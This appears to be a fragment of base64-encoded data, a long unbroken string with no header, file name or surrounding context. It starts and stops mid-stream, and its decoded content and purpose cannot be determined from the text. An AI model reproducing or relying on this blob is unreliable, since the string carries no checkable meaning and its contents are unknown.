ly4xZ86cpJcfEcl9r7H//vvH5MmTd+i5LVu2jEWLFkVWVlbae//bkUceGc8//3xi+UQ0a9YsFi9e
HDk5OYl1OOGEE+Lxxx/fJdfac88946233kpsLey8nj17JvJpv0cffXSMGTMm7bl9+/b1nj+qhd//
/veJD+mK2LVfE+q6u+66K+1DuubMmRNdunRJeum1Un5+fnz1q1+Nk08+OY499thaPbDxv1mzZk08
+eST8fDDD8czzzxjGAAAAADUEekYAFD33iUDAAAAAFQ7eXl50bFjx+jYsePn3r9q1ap466234u23
397yz1mzZkVFRUXS1SFl9t1337j66qtj8ODBkZGRkXSdXS4vLy++8Y1vxFlnnRVPPfVU3HDDDTFh
woSka1FN5efnR/fu3aN79+6fun3JkiUxceLEmDhxYrzwwgsxffr0pKuyk7KysuLwww+Pc889N4YM
GRK5ublJV0pUu3bt4tJLL41LL7005s6dG3/+85/jnnvu8Wmstdx5550Xf/3rX31dpM5atmxZ/P3v
f4/Bgwcn1mHYsGEGACRs6NChiR7+X7FiRbUYCgNA9XDLLbfEuHHjYt26dUlXgWqhX79+cc4558Rp
p50WxcXFSddJVMOGDeOMM86IM844I1asWBH33ntv/OlPf/I6JQAAALDTMpMuAAAAAADwZYqLi+Mr
X/lK/M///E+MHDkypk+fHqtWrYpnn302fvrTn8ZBBx0U+fn5SdeEXWKPPfaIBx98MCZNmhSHH354
rTz8v7XMzMwYMmRIvPrqqzFu3Ljo27dv0pWoQVq3bh1f+9rX4sYbb4xp06bFu+++G1dffbX/jmqg
li1bxogRI2LevHnxzDPPxNe+9rU6f/j/szp37hzXXnttLFiwIJ588sk4+uija/3XiLoqMzMz7rjj
jkQPvkLS7r///kTzTzzxRP8PJmz48OGJ5j/wwAOxefPmpLcBgGqiXbt28Ytf/CLpGpCo+vXrx4UX
XhhvvfVWvPnmm3HJJZfU+cP/n9WkSZO49NJLY9q0afH666/HueeeG3l5eUnXAgAAAGooAwAAAAAA
gBqpqKgojjzyyLj66qvjlVdeiVWrVsVzzz0X3/nOd2L33XdPuh5stxYtWsRtt90W77zzTgwdOrRO
Huo89NBD480334zbb789mjRpknQdaqCuXbvGT3/603j77bdj9uzZ8Ytf/CJat26ddC2+QJ8+feJ/
//d/Y968eXHllVdG27Ztk65U7WVlZcVXv/rVGDNmTEyfPj3OO+88byavhXr16hXf//73k64BiXnk
kUeipKQksfzGjRvH4MGDk96GOqtDhw4xcODARDvce++9SW8DANXMt7/97ejfv3/SNSDtWrduHddc
c00sWLAg/vCHP8See+6ZdKUaYZ999om777475s+fHz//+c+jadOmSVcCAAAAahgDAAAAAACAWiE/
Pz+OOOKI+P3vfx9z586Nd999N2644YbYa6+9kq4GX+qMM86Id999Ny6++OI6/0mjWVlZcdFFF8Xs
2bPjoosuqpODENg19thjj7jiiiti3rx58eCDD8aAAQOSrsRWDjrooBg7dmxMnTo1zj77bAfYd1DP
nj3jrrvuivnz58ePf/zjKCwsTLoSu9AVV1xhsBV11po1a2LMmDGJdhg2bFjS21BnnXbaaYn+OWDu
3LkxadKkpLcBgGomKysr7rzzzsjKykq6CqTF7rvvHn/5y1/iww8/jJ/85CcGtu6gFi1axFVXXRUL
FiyI22+/Pdq1a5d0JQAAAKCGMAAAAAAAAKiVunbtGj/4wQ9iypQpMWvWrLjyyitjjz32SLoWfEqz
Zs3i4YcfjpEjR0ajRo2SrlOtNG7cOG6//fYYM2ZMtGjRIuk61GA5OTkxdOjQmDhxYowfPz5OOOEE
gyUStP/++8fzzz8fr7zyik9W3oVatGgR1157bXzwwQdx2WWXRf369ZOuxC5Qr169uO2225KuAYm5
//77E80/4YQTDKhJyKmnnppo/r333htVVVVJbwMA1VD//v3jW9/6VtI1IKU6dOgQd999d8yaNSvO
OuusyM3NTbpSrVCvXr246KKLYs6cOXHzzTdHq1atkq4EAAAAVHMGAADsKpkZkd26YeR2bhb5vdtE
/QM6Rf2Ddo/6B+0e+f3bR17v1pHTsXFk1vOCOAAAAKRbt27dYsSIETF79ux46aWXYvjw4Q5ykLgT
TjghZsyYESeddFLSVaq1o446KqZOnRpHHXVU0lWoBQ488MB49NFHY8KECTFgwICk69QpPXv2jKee
eipee+21OPzww5OuU2s1a9YsfvOb38TcuXPj4osvjuzs7KQrsZOOPPLIGD58eNI1IBFPP/10rFmz
JrH8Ro0a+ZqVgB49ekSfPn0S7ZD08AkAqrdf/vKX0bZt26RrwC7XrFmzuO2222L27Nlx7rnnRk5O
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
XnnllWjZsmXSVUix9u3bx69//euka/AFGjVqFHfddVet/pR2knX11VfHsccem3SNXap///7x3HPP
ecMwn3LOOefEfffdF9nZ2UlX4XMceeSRMWzYsKRrQFqMGjUq0Xz/r+06w4cPTzR/5MiRSW8BALXY
NddcE23btk26BrVU8+bN48UXX4zevXsnXYVqZJ999olx48ZF06Y+DAoAAABqA+/OAGqthnsNjLan
fTsi/nkgftbGiE/K/n3vP4cAFEZEbu6Uf95USw/////tVbG0fG0sL18fbXIbRrvs4sj4/ykAkZ2X
G13OOizaf3XfmPOHZ2PhH8dFVFYFAAAAsGP23HPPePnll2Pw4MGxcOHCpOuQItdee200aNAg6Ro7
bc2aNbFixYqIiFi9enXUr18/cnNzo169elFcXBz5+TV7aOSRRx4Z559/fvzxj39Mugq1UGZmZtx3
332x//77x7vvvpt0nZ02YMCAePbZZ2vF7207YsOGDbFq1arYvHlzbNiwITZv3rzlvoKCgsjNzY2C
goIoLi6O3NzcpOum3amnnhpVVVVx5plnRnl5edJ1+Izf//738fzzz8fq1auTrgIp9fjjj8f69euj
sLAwkfwjjzwyiouLY9WqVUlvRY22++67x957751Y/po1a2LMmDFJbwMAtVhRUVHcdNNN8bWvfS3p
KtQyLVu2jHHjxkX37t2TrpKI0tLSWLVqVWzcuDFKS0tj48aNW+7Ly8uL+vXrR15eXhQXF0f9+vWT
rpt2e+65Z7zwwgtx+OGHx8cff5x0HQAAAGAnGAAA1ErZefnRY8TdkZH1z9/m5m6KWF722UdtNQQg
b8qXX7QGH/7fWkVGZSwoWxUfl6+P3XKaROOsT78xJr9pUfS+Ymi0HTYgZo14KFa/UvPfsAoAAABJ
6dKlS7zyyisxePDgeP/995Ouwy7Wq1evxD+xcnt98MEHMWnSpHjrrbfi7bffjvnz58eiRYti06ZN
X/i8pk2bRqtWraJLly7Ru3fv6NOnTxxwwAHRokWLpJe0za699tp46KGHYuXKlUlXoRZq2LBhPPzw
w9G/f/8oKSlJus4O23PPPeOZZ56p1Yf/ly9fHu+8807MmjUrZs+eHQsXLtzyY9WqVVFaWrrN1yos
LIymTZtGu3btokOHDtGuXbvo1q1b9OjRI7p37x4FBQVJLzclhg8fHuXl5XHWWWdFVZVBwtVJy5Yt
45prrolLLrkk6SqQUhs3bozHH388Tj/99ETyc3NzY8iQIXHPPfckvRU12umnnx4ZGdvyl+ip8cAD
D3zpn4MAYGedfPLJMWTIkHjiiSeSrkIt0bhx4xg7dmytPvy/du3aePfdd2PGjBkxe/bsWLBgQSxc
uDAWLFgQK1asiA0bNmzztfLz86Nx48bRvn37aNu2bbRv3z66dOkS3bt3j549e0aTJk2SXm5K9O3b
N55//vk45JBDYs2aNUnXAQAAAHaQAQBArbTbpddHXsduERGxrCxi8eb/9shtHAJQSw7/b33/pqqy
eGfzR9Ewc210ymkShZl5n7q/uGvbOOD+78ayl2fEuz8fHRvf/2gbFgEAAAB8VseOHeOVV16Jr3zl
K/Hee+8lXYdd6Je//GVkZmYmXeMLVVVVxYQJE+LBBx+MZ599NubMmbND1/nkk0/ik08+ienTp8fD
Dz8cEREZGRnRp0+fOOKII+KUU06J/v37J73cL9SkSZMYMWJEfOc730m6CrVUjx494mc/+1n87Gc/
S7rKDunSpUs899xz0bBhw6Sr7DKlpaXx2muvxcSJE2Py5Mnx+uuvx7Jly3bZ9devXx/r16+PefPm
xfjx4z91X0ZGRnTr1i323Xff2G+//eKggw6KXr16Jb0lu8zXv/71WLVqVVx66aVJV+EzLrzwwrjv
vvti4sSJSVeBlBo1alRiAwAiIoYNG2YAwE465ZRTEs0fOXJk0lsAQB1xyy23xLhx42L9+vVJV6GG
KywsjDFjxtSq1xeqqqri7bffjldffXXLazc7+hr25ykpKYklS5bEkiVLPvf+tm3bxr777hv7779/
HHDAAbHffvtFdnbteGv9nnvuGU8++WQcddRRsXHjxqTrAAAAADugdrxKAbCVwh57R+tTLo6IiDUV
Ee996WuXXzIEoBYe/v/nc/55w5rKTfF26eJokV0UHXKKIzcj+1PPaXlIr2g2tmt8+Lfx8cH1T0b5
Wp+CAAAAANurdevW8cILL8SBBx4Y8+fPT7oOu8C+++4bxx9/fNI1/qs1a9bEH/7wh/jTn/4Uc+fO
TUlGVVVVTJ06NaZOnRq//vWvo0ePHnH++efHeeedF4WFhUlvwee66KKL4o477oiZM2cmXYVa6oc/
/GE89NBD8fbbbyddZbu0a9cuxo4dG82bN0+6yk5bsGBBPPbYY/Hss8/GK6+8sl2fCrcrVVVVxaxZ
s2LWrFlbDoi2bt06Dj/88DjmmGPimGOOqba/V26r73znO7Fy5cq46qqrkq7CVjIzM+OOO+6I/v37
R1lZWdJ1IGWee+65WL58eWJfuw4//PBo3LhxrFy5MumtqJH69esXPXr0SCx//vz5MWHChKS3AYA6
on379jFixIj4/ve/n3QVarC8vLx47LHHYr/99ku6yk5bvXp1PPnkk/HMM8/Eiy++GMuXL0+sy6JF
i2LRokXxyCOPREREgwYN4tBDD42jjjoqTjjhhGjZsmXS27VTDjrooBg9enSccMIJXiMAAACAGsgA
AKDW2eP7v46MnJwor4yYtfFLDu9v8e8hAFWRm/fW/99cyw//b/n3jKpYVrE2Pq5YH+1yGkWb7EaR
udVjsvJyovPZX4m2x+0Ts299Jhbd/feIim3bWQAAAJK1fv36RN48lZ+fH/Xq1YuCgoLIzc1Nehuq
hbZt28YLL7wQgwYNiqVLlyZdh53085//PDIytuXFn/RavXp1/PrXv47bbrst1qxZk9bsmTNnxve+
9724+uqr49JLL43LLrss6tevn/SWfEp2dnb88pe/jJNPPjnpKolbtGhRbN68Oekan1JQUBB5eXnR
qFGjpKvssJycnPjTn/4U++23X5SXlyddZ5s0btw4xo4dG+3bt0+6yg5bunRp3HvvvTF69Oh44403
oqqqer5+vWTJkrjnnnvinnvuiXr16sURRxwRp556apxwwgmRn5+fdL0dMmLEiFixYkXceuutSVdh
K717947vfe97ccMNNyRdBVKmvLw8Hn744bjooosSyc/JyYkTTjgh/vznPye9FTXS8OHDE83/61//
Wm2/X9jVli5dGps2GfK/K1S3Pz8BNct3v/vduP/++2PKlCk7fzHqnMzMzLj//vvjsMMOS7rKDtuw
YUOMHj06HnjggRg3bly1/bq6du3aePzxx+Pxxx+PSy65JA444IAYOnRonH766dGkSZOk6+2QY445
Jv7yl7/EGWecUWe+BwYAAIDawgAAoFZpst9XomH/gyMiYk5JREnl9jw7M9ZvODUKI/45BKCOHP7f
+l8rojLmla2MpeVro2NO42ieVbTlMVURkdekKHpfOSw6nHZgzLpqdKwcN2t7NhgAAIAEPPLII3HW
WWclXSMaNGgQWVlZUVxcHPn5+dGyZcto3bp1NG/ePHbbbbfYfffdo3PnztGxY8fIyclJum7KdO7c
OZ577rk45JBDfFJkDda+ffs46qijkq7xKVVVVfGXv/wlfvzjH8dHH32UaJcVK1bEz3/+87j77rvj
xhtvrHaH7U844YTo2rVrvPfee0lXSdRxxx1XbT+lPiMjI9q0aRO777577L777rHPPvvEQQcdFD16
9KiWgzc+q1+/fnHZZZfFr371q6SrfKnc3Nx4+OGHo2vXrklX2W6VlZXx9NNPx1133RXPPPNMjRm4
8G+bNm3a8oby4uLiOP300+OCCy6IXr16JV1tu910003x4YcfxtNPP510FbZy5ZVXxkMPPRQffPBB
0lUgZUaNGpXYAICIiGHDhhkAsAMyMzPj1FNPTbTDfffdl/Q2pM3ZZ58dzz//fNI1AOq8rKysuPPO
O2P//fePioqKpOtQw1x//fVx0kknJV1jh7zxxhtx5513xgMPPBDr1q1Lus52qaysjFdffTVeffXV
+OEPfxhDhgyJ888/PwYPHlwjXqPc2mmnnRYffPBBXHHFFUlXAQAAALZDZtIFAHaljt/6ZURGRnxS
FvFRWWzbIfxP+ecQgM2b96pzh/+3VlpVHu9tXh5TSxfHuqrS/+jYYI/Wsd+9l8Zeo78T9fdosQ2L
BQAAoK5bu3ZtrFq1Kj744IOYOXNmjBs3Lu6999648cYb49vf/nYcc8wx0aVLlygsLIw999wzzjzz
zPjtb38bEyZMiNLS0qTr71K9e/eOxx57LPLy8pKuwg4655xzIisrK+kaWyxevDgGDx4c55xzTuKH
/7e2YMGC+NrXvhannXZarF27Nuk6W2RmZsYPfvCDpGvwBaqqqmLRokXx8ssvx5///Oe46KKLolev
XtG8efO48MILY/z48dX+06quuOKKaN68edI1vtQdd9wRhxxySNI1tsv69evjtttui65du8aQIUPi
ySefrHGH/z9r1apVceutt0afPn3iyCOPjOeee67a/ze+taysrBg1alT06dMn6SpspX79+nHbbbcl
XQNS6tVXX4158+Ylln/YYYdFs2bNkt6GGmfQoEHRtm3bxPInT55c54eBAZCMvffeOy6++OKka1DD
nHvuuTXutcyKiop45JFHYtCgQbHPPvvE3XffXeMO/39WaWlpjB49Oo444ojo27dv/PnPf65xf3f1
05/+NM4444ykawAAAADbwQAAoNZocuDRUdT3gKiMiLklW92xo0MASvf6/Ltr+eH/ra2tKom3ShfF
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
